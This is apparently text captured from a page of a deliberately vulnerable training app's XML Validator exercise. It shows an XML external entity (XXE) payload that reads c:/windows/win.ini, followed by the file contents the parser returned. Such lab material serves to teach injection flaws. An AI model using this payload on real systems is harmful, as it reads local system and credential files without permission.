 XML Validator
Back
Help Me!
Hints and Videos
Please Enter XML to Validate
Example: <somexml><message>Hello World</message></somexml>
1
<!DOCTYPE test [<!ENTITY xxe SYSTEM
"file:///c:/windows/win.ini">]> <test>&xxe;</test>
XML
Validate XML
2
XML Submitted
<!DOCTYPE test [<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini">]> <test>&xxe;</test>
3
Text Content Parsed From XML
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1